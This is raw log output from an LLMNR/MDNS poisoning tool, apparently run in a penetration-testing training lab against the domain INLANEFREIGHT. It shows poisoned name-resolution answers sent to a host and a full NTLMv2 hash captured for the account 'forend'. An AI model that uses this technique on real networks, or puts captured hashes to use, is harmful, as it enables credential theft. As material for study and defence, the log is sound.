 [*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] Skipping previously captured hash for INLANEFREIGHT\lab_adm
[*] Skipping previously captured hash for INLANEFREIGHT\lab_adm
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[SMB] NTLMv2-SSP Client   : 172.16.5.130
[SMB] NTLMv2-SSP Username : INLANEFREIGHT\forend
[SMB] NTLMv2-SSP Hash     : forend::INLANEFREIGHT:ea11d960260ee6c6:B4DD9865F7135FA3345D2044205B20F3:01010000000000000775B0AB0B9DA01BABFA1D899308F2D0000000002000800450035005600530001001E005
70049004E002D004B00540059004B004600390049004C0056003500560004003400570049004E002D004B00540059004B004600390049004C005600350056002E0045003500560053002E004C004F00430041004C000300140045003500560
0053002E004C004F00430041004C000500140045003500560053002E004C004F00430041004C000700080000775B0AB0B9DA01060004000200000008003000300000000000000000000000003000007B447CE28109629DA81B6349FD04071
DC190B27FB6F99462652BCC453A7E5E810A001000000000000000000000000000000000000900220063006900660073002F003100370032002E00310036002E0035002E003200320035000000000000000000
[*] Skipping previously captured hash for INLANEFREIGHT\forend